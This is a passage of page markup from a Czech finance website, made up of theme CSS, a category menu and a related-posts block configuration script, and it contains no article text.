<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_32{display:inline-block}.tdi_32 .tdb-head-date-txt{color:#999999;font-size:10px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Čtvrtek, 20 listopadu, 2025</div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0)!important}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}.tdi_34{position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_33_rand_style{background-color:rgba(255,255,255,0)!important}.tdi_33_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:-12px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdi_37{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-right:-75px!important;margin-left:-75px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .tdb-menu>li{margin-right:10px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:10px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:5px}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:18px!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.15)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:5px 5px 10px 0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-color:#000000;box-shadow:0px 0px 6px 0px rgba(255,255,255,0)}.tdi_37 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_37 .tdb-menu:hover>li>a{opacity:0.5}.tdi_37 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:700px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#a3a3a3;border-radius:12px}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-moje-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-838"><a href="https://zvyroby.cz/finance/"><div class="tdb-menu-item-text">Finance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-839"><a href="https://zvyroby.cz/investice/"><div class="tdb-menu-item-text">Investice</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-840"><a href="https://zvyroby.cz/podnikani/"><div class="tdb-menu-item-text">Podnikání</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-679"><a href="https://zvyroby.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{margin-bottom:0px!important}@media(min-width:1141px){.tdi_41{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_41{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}.tdi_43{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}</style>
<div class="tdi_42_rand_style td-element-style" ><style>.tdi_42_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{padding-right:0px!important;padding-left:0px!important;border-color:#000000!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:60%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 33%;width:33%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0 0 0 10px;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_46 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:none}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:block;margin:5px 0 0 0;column-count:1;column-gap:48px;font-size:10px!important;line-height:1.4!important;letter-spacing:0.2px!important}.tdi_46 .td-audio-player{opacity:0;visibility:hidden;height:0;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_module_wrap:hover .td-module-title a{color:#666666!important;box-shadow:inset 0 -1px 0 0 #b7b7b7}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_46 .entry-title{margin:0px;font-size:11px!important;line-height:1.4!important;font-weight:900!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_46 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-image-container{display:none}.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_46 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_46 .td-module-container:before{bottom:-10px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #b7b7b7}.tdi_46 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #b7b7b7}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","show_btn":"none","show_audio":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","show_vid_t":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_size":"td_1068x0","image_width":"33","image_height":"60","meta_margin":"0 0 0 10px","f_title_font_family":"","f_title_font_size":"11","f_title_font_line_height":"1.4","f_cat_font_family":"","f_title_font_weight":"900","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_size":"10","f_ex_font_line_height":"1.4","f_ex_font_spacing":"0.2","meta_padding":"0","art_title":"0","art_excerpt":"5px 0 0 0","mc1_el":"8","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXRvcCI6IjUiLCJwYWRkaW5nLWJvdHRvbSI6IjUiLCJkaXNwbGF5IjoiIn19","modules_gap":"20","all_modules_space":"20","meta_info_align":"center","title_txt_hover":"#666666","all_underline_color":"#b7b7b7","all_underline_height":"1","title_tag":"div","mc1_title_tag":"p","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","post_ids":"-1083","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 